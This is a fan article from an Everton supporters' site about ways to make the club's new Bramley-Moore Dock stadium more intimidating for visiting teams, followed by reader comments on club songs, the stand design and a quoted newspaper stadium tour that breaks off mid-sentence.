<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
    <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">
    		<article class="editorial-layout clearfix">
       
	          <a class="pagearticletag" href="/season/23-24/comment/fanscomment/"><div class="articletag">Fan Article</div></a>
        <h1><a name="44550"></a>Maximising the (un)sporting advantages of BMD</h1>
        
        <h3 class="synopsis"></h3>    
				
				<div class="article-meta">
				
	        
         <span style="font-weight: bold;"><a href="/season/23-24/comment/fanscomment/index.php?authorfname=Mike&authorlname=Cheshire">Mike Cheshire</a> </span>
			<span>01/03/2024</span>
          <span class="articleCommentsCount"><nobr><span class="commentCount">19</span><a href="#comments">comments</a> </nobr>&nbsp;|&nbsp; <small><a href="#1404323">Jump to last</a></small></span>           
           
        </div>
                            
         	        
				
				 <div class="articleBody">
				
    	          
       	    
	       <p>As someone who is passionate about stadium design, as well as my beloved Blues, there's been something that I thought could be a bit of fun (remember that?) for us all to discuss: How do we maximise the advantage of our new home?</p>
<p>We know that there will be financial advantages to our new gaff (hopefully) and that it will be more comfortable (certainly) than the Grand Old Lady, but what little tricks should we be pulling to give the team out on the pitch the biggest advantage that we can? What I'm talking about here, and some may find this distasteful, but what shithousery can we use to make the new Everton Stadium at Bramley-Moore Dock as horrible as possible for visiting teams?&nbsp;</p>
<p>Most of us will be aware of the sorts of things that went on in years gone by, such as not having hot water in the visiting changing rooms, not having the heating on, but most of this sort of thing is now frowned upon in elite football, even if it still goes on at amateur levels. So what could we learn from other sports?</p>
<p>Leicester Tigers, one of English rugby's most decorated sides, have/had the doors from the home and visiting dressing rooms open across the hallway from each other. What they did was make sure that the home dressing room door was a couple of inches narrower and shorter than the away dressing room door. This obviously made the players look bigger than they were when emerging from the dressing rooms. Having played at Welford Road during an Under-18s match (105 years ago), I can attest that the effect is striking and does get in your head. They also had a little trick whereby the floor was slightly higher on the home side of the tunnel. Sneaky stuff.</p>
<p>Now that I live in Sweden, ice hockey is a big thing. The entrances at the local, elite ice hockey club's arena (6,500 capacity) are strikingly effective. The home team enters the ice to fireworks, a light show, the roar of the home crowd, and the motivation to cause bloody havoc. The away team enters the ice from an entirely different, crappier entrance, to no fanfare and an extremely loud chorus of boos.&nbsp;</p>
<p>We don't want to turn the new stadium into an American sports experience, and I would never want to get rid of <em>Z-Cars</em>, <em>Grand Old Team</em>, <em>Spirit of the Blues</em> etc, but how American teams use music to motivate and intimidate could be learnt from. Just look at the <em>Enter Sandman</em> entrance that the Virginia Tech American football team come out to on YouTube <a style="background-color: rgb(255, 255, 255);" href="https://www.youtube.com/watch?v=4MlkJHKfn8E">FB: Enter Sandman (ODU) (youtube.com)</a>&nbsp;						
										 
			 <!-- in-article ad goes here -->				 
						 </p>
<p>(Disclaimer: this video is painfully American. Side effects of watching it can include the overwhelming desire to invade some oil-rich country to bring their people "freedom").</p>
<p>I'm certainly not saying we should do this, or that it would work, but, you have to admit, those players and the crowd are seriously pumped up and it must feel massively intimidating for the opposition.</p>
<p>The small, psychological, advantages are part of what we are missing. Yes, we want visiting fans to come and enjoy the legroom and the fancy pints at Bramley-Moore Dock, but we also want them leaving with zero points and thinking that Everton away is an absolute fucking nightmare.</p>
<p>My question to you, fellow Blues, is what little tricks like these have you known through your own supporting and playing experiences? What would you like to see at the new stadium that will help the Blues by unsettling the opposition?</p></p>   
    
    
    
    
                   <div class="synopsis">
                        
          <div class="newshareBox">
		  <div class="sharethis-inline-share-buttons"></div>
								</div>
    </div>
       
       				
 <!-- code for ad #2 here -->                         
     

		
        
 	 
 
 <h3 style="margin-bottom: 0;" id="comments">Reader Comments (19)</h3>
  <p class="smallprint">Note: the following content is not moderated or vetted by the site owners at the time of submission. Comments are the responsibility of the poster. <a href="#disclaimer">Disclaimer</a> ()</p>
  <br />
  <a name="comments" id="comments"></a>
    	                    
  <a name="1401279" id="1401279"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Danny Oâ€™Neill                 </strong>
            <br />
      <span class="commentNo">1</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/03/2024      at
      06:09:28      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I would ditch <em>Grand Old Team</em> personally, but keep <em>Spirit of the Blues</em>, <em>Forever Everton</em>and <em>Z-Cars</em>, but ditch the siren.<p>Some of the clubs and grounds we visit sound like a cheap night club / rave. I don't want that. Or those flame-thrower things that seem to have become popular. Move to the future but keep the traditions.<p>In terms of the title and maximising the new stadium outside of football and Everton:<p>Concerts, Boxing, Rugby League (for Brian), England matches. There is probably much more but the point is that the new Everton Stadium offers so much potential to maximise the Everton brand and put us on the map.        </div>
  </div>
  
  	                    
  <a name="1401281" id="1401281"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Mike Gaynes                 </strong>
            <br />
      <span class="commentNo">2</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/03/2024      at
      06:30:46      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Mike, some fun speculation there, but personally I think spectacular demonstrations are a bit overrated -- fun to see on TV but not exactly impactful for the game itself. <P>I would point out that Virginia Tech's records for the past six seasons are 6-7, 8-5, 5-6, 6-7, 3-8 and 7-6, and their home record isn't much better than their road record. <p>The roar of the crowd, not the music or pyrotechnics, are what gets the job done. </p><p>In the final years of the old Chicago Stadium, the tradition for games of the hockey Blackhawks was to stand and roar at the top of your lungs throughout the national anthem. Everywhere else, the crowd will stand respectfully and sing, then start to cheer at the stanza <em>"...land of the freeeee....." </em>but in the Stadium, the roar began with the first note and got louder from there. <P>During the playoffs, the effect on the opposing team was shattering. Seemed like we never lost a playoff game in there. They still do it in the new United Center and we won the third of our three cups in there in 2015. </p><p>And I'm with Danny, I hate <em>Grand Old Team</em>. Worst song we have. </p>        </div>
  </div>
  
  	                    
  <a name="1401286" id="1401286"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Mark Murphy                 </strong>
            <br />
      <span class="commentNo">3</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/03/2024      at
      07:31:09      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Do what Newcastle do with us and put the away fans up in the gods!<p>And install loudspeakers in the away section to make announcements every time the away support start singing.<br>Hopefully, as we won't be on the Goodison Road any longer that nonsensical song will be forgottenâ€¦.<p>And definitely not them stupid big flags like Arsenal wave after a goal! <p>On a slightly related note â€“ are we the only club that doesn't have home only / away only pubs around the ground?         </div>
  </div>
  
  	                    
  <a name="1401288" id="1401288"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			John Raftery                 </strong>
            <br />
      <span class="commentNo">4</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/03/2024      at
      07:48:43      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Serve them cold, fizzy, tasteless lager like Carling, Fosters etc.        </div>
  </div>
  
  	                    
  <a name="1401289" id="1401289"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Danny Oâ€™Neill                 </strong>
            <br />
      <span class="commentNo">5</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/03/2024      at
      07:55:58      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        The self proclaimed best supporters in the country Mark.<p>I think it's 147 steps to get up to the away section at St James' Park. Definitely over 140.<p>They shouldn't be allowed to do it. Apparently the Premier League "rules" mean that away supporters should be allocated one section that is pitch side.<p>Someone needs to challenge it.        </div>
  </div>
  
  	                    
  <a name="1401298" id="1401298"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			David S Shaw                 </strong>
            <br />
      <span class="commentNo">6</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/03/2024      at
      08:32:48      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        If you look at the roof height of the South Stand, you'll see that it must be at least 12 metres above the back row of fans. Why is it so high? Are we not even maximising the basic advantages here? <p>Everton don't have a lot  of fans who take it upon themselves to start chants so will they even be heard being that far away?<p>Considering also that the standing area is at the front rather than the back, they must be about 30 metres from the roof.<p>The super riser in the middle of the stand will mean we will rarely have the whole stand stood as one despite fans asking for a Dortmund-style End. <p>A standing area at the back would have meant all and would have been stood as one more often, maximising the stand's potential plus the fans who start chants would have been closer to the (already distant) roof. <p>The  size of the South Stand has been reduced too from 68 rows to 60 rows. This is not the Blue Wall that we were promised.         </div>
  </div>
  
  	                    
  <a name="1401327" id="1401327"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Ralph Basnett                 </strong>
            <br />
      <span class="commentNo">7</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/03/2024      at
      11:41:15      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Unlike Danny I would not only keep the siren but crank it up, no real housing to worry about but when the siren is louder followed by Z Cars the crowd react more.<p>I would couple this with evening kick-offs to have air raid lights in the sky, batmanesque with the tower projected into the sky.<p>Coupled with the above I would not only make the away end alcohol free but double the prices for whatever meagre morsels we offer them.  We are not here to make them comfortable, quote the opposite.        </div>
  </div>
  
  	                    
  <a name="1401331" id="1401331"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Paul Morrison                 </strong>
            <br />
      <span class="commentNo">8</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/03/2024      at
      12:01:50      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I'm glad it's not only me that can't abide <em>Grand Old Team</em>. <P>It's not the song itself, however; it sounds like it's been recorded by George Formby's less-talented brother. Makes me cringe.        </div>
  </div>
  
  	                    
  <a name="1401333" id="1401333"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Rob Dolby                 </strong>
            <br />
      <span class="commentNo">9</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/03/2024      at
      12:08:13      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I have always thought our Pa or DJ is sitting there with a handful of 45s (one for the kids to Google) and just rotates them without any real thoughts on motivation.<p>A few notable exceptions being Queen's <EM>Another One Bites The Dust</em> during a relegation clash v Spurs I think. <em>Tales Of The Unexpected</em> after a home draw or win against Liverpool.<p>We certainly don't do enough on this front.<p>Any song with 'blue' in it should be played. I think Dorothy Moore's Misty Blue could become a proper anthem for us.<p>I love the psychology of what Mike has posted in the OP. All the small things make a difference â€“ that's why Man Utd have employed Brailsford.<p>You can only ask the fans to make a bear pit so many times before it becomes ineffective.<p>Away teams and fans being made to feel uncomfortable without it being obvious.<p>Coyb â€” big game today.        </div>
  </div>
  
  	                    
  <a name="1401336" id="1401336"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Danny Oâ€™Neill                 </strong>
            <br />
      <span class="commentNo">10</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/03/2024      at
      12:16:47      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Ralph, at the Emirates after our Crystal Palace hangover, they only handed out water at half-time!        </div>
  </div>
  
  	                    
  <a name="1401341" id="1401341"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Billy Bradshaw                 </strong>
            <br />
      <span class="commentNo">11</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/03/2024      at
      12:39:20      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Got to keep the siren, and Rob I'll go with that one, misty blue.         </div>
  </div>
  
  	                    
  <a name="1401345" id="1401345"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Peter Mitchell                 </strong>
            <br />
      <span class="commentNo">12</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/03/2024      at
      13:02:04      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Rob @9: <P>Story of the Blues â€“ The Mightly Wah!        </div>
  </div>
  
  	                    
  <a name="1401347" id="1401347"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Rob Dolby                 </strong>
            <br />
      <span class="commentNo">13</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/03/2024      at
      13:25:22      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Peter 12 Good shout.        </div>
  </div>
  
  	                    
  <a name="1401775" id="1401775"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Bobby Mallon                 </strong>
            <br />
      <span class="commentNo">14</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      03/03/2024      at
      20:08:34      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I think we should have a terminal for cruise liners, so that once a month the passengers pay a premium  to come have lunch and  watch a game.         </div>
  </div>
  
  	                    
  <a name="1401780" id="1401780"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Tony Abrahams                 </strong>
            <br />
      <span class="commentNo">15</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      03/03/2024      at
      20:22:35      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I'm certain something along those lines will be done one day, Bobby, but I'm just not certain it will be in my lifetime.<p>It will start because of Everton, but things like this will eventually involve people also going to watch Liverpool, and I always think that, with good motorway links on the other side of the water, to the left of New Brighton, there will be a new landing stage created, with a park and sail scheme introduced.<p>Writing about New Brighton, I hope George McKane is doing okay. Cosmic Grooves, if you're reading, George, along with best wishes from everyone on ToffeeWeb, I'm sure.ðŸ&#146;™        </div>
  </div>
  
  	                    
  <a name="1401783" id="1401783"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Bobby Mallon                 </strong>
            <br />
      <span class="commentNo">16</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      03/03/2024      at
      20:31:06      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Best wishes to George.         </div>
  </div>
  
  	                    
  <a name="1401787" id="1401787"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Mark Taylor                 </strong>
            <br />
      <span class="commentNo">17</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      03/03/2024      at
      20:37:32      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Definitely keep <em>Z-Cars</em> and crank up the siren/air raid warning.<p>Lose the truly daft songs like <em>Grand Old Team</em>, which makes me cringe. Talk about a time warp. It's not even true anymore.<p>You want a bear pit? Let's get some bears, real ones, for the away end. And a couple for our defence.         </div>
  </div>
  
  	                    
  <a name="1403460" id="1403460"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Mike Cheshire                 </strong>
            <br />
      <span class="commentNo">18</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      15/03/2024      at
      13:45:45      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Thanks everyone for your contributions. A combination of travel and losing my login prevented me from hopping back in sooner.<p>I really like some of the suggestions. Getting rid of Grand Old Team is fine by me. Sounds really dated. Keeping Z cars is a must. Crank up the siren and playing spirit of the blues should also be continued.<p>I have a memory (hazy at best) of the '84 cup final and a banner saying "Sorry Elton, but I guess that's why they call us the Blues". Would love to see something done with that as good sing-a-long song earlier in proceedings but probably too low tempo.<p>A cruise terminal is an interesting idea but a ferry terminal would be utterly iconic. Imagine crossing the Royal Blue Mersey in site of the ground on matchdays!! Also a really good way to reduce traffic etc from the Wirral through the tunnel. Could even go via Pier head en route. <p>Regarding the comment on the South stand, it's a bit of a compromise due to land constraints. The whole stadium is, for that matter. That's mainly why it's capacity is 52,888 and not 60k+. The super riser won't even be noticed, I'm certain and the effect will be further lessened with safe standing in the lower and seating in the upper. <p>Anyway, thanks again all for your input. Enjoy you Everton free weekend! I know I will.        </div>
  </div>
  
  	                    
  <a name="1404323" id="1404323"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Stephen Davies                 </strong>
            <br />
      <span class="commentNo">19</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      19/03/2024      at
      18:12:12      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        BMD review from Inews<p>£50,000 for two premium seats and they are selling out fast !!! Carragher buying seats for his family as well.  Something positive to read for us long sufferers:<p>https://inews.co.uk/sport/football/inside-everton-550m-stadium-seats-scent-2963704?ITO=newsnow<p><br>A riverside bar, 52,000 seats and Goodison Park acoustics - i's Mark Douglas goes behind the scenes at Bramley-Moore Dock<br> <br>By Mark Douglas<br>Northern Football Correspondent<br>March 19, 2024 1:19 pm(Updated 1:58 pm)<p>When Everton were preparing to sell hospitality packages for their new stadium at Bramley-Moore Dock, they wanted to find a way to show this would be no ordinary football ground.<p>So the club commissioned a special stadium scent, complete with notes of sea salt from the river Mersey and hints of freshly cut grass. Perhaps in those early days they should have added a whiff of incredulity, given the scepticism from some quarters about the £550m project.<p>They really needn't have worried. When I takes a two-hour guided tour of the 52,000 capacity stadium on Monday â€“ one of a privileged few not employed by Everton or construction company Laing O'Rourke to get a glimpse inside this architectural marvel â€“ the sense of anticipation around the place is palpable. For all the uncertainty around Everton right now, the stadium is right on track for completion and will surely outstrip the expectations of even the most optimistic Toffee.<p>While progress on the pitch and certainty in the boardroom remain elusive, there is something here for those hoping for brighter days to cling to. Wembley of the north, you say? Everton are building something with a sea view that could easily qualify.<p>Progress really is rattling along. As of the start of this week 30,000 blue seats have been laid, turnstiles are in place, glass has been installed all around the magnificent South Stand and even the cavernous space for the home dressing room has been cored out. There are 1,200 people working on the site on the day we visit and it has been that way since January.<br>  <br>The spreadsheets are taking over! Newcastle, Everton and the problem with FFP<p>A world-class stadium, breathtaking in its sweeping ambition, is rising by the river here at a fierce pace.<p>Everton take the keys from Laing O'Rourke later this year â€“ a moment that has been two years in the planning â€“ and will play their first competitive game at the venue in August 2025.<p>But to see it on a grey Monday in March you still need a hard hat, hi-vis vest (complete with Everton crest), rubber boots and a prized invite from the club.<p>&#8220;We all joke that you need a letter from the Pope to get in, it's so difficult these days&#8221; one club employee quips of hoops you need to go through to get on site.<p>Unsurprisingly there were plenty of volunteers for our tour, which took in a sweeping walk around the South Stand â€“ the huge home end with steep terracing constructed to replicate Borussia Dortmund's famous &#8220;yellow wallâ€ â€“ into the heart of the West Stand, where director's boxes, hospitality spaces, player's tunnel, the country's biggest stadium hydro pool and a huge home dressing room resides.<p>It is a vast venue but somehow when you get out onto the terraces it feels more intimate, your proximity to the pitch giving it a claustrophobic feel.<p>That is deliberate, it is explained to me. The intention of architect Dan Meis was to transplant the Goodison Park atmosphere to the new arena and to do that they've pulled the pitch as close to the stands as they can.<br>Everton's new stadium development is coming along nicely (Photo: Tony McArdle/Everton FC)<p>Acoustics are seen as critically important, too. The barrel roof, which will be lit blue at night and is currently being constructed around the ground, has been designed to reverberate noise back into the stadium. &#8220;On those big game nights it's going to be an absolute 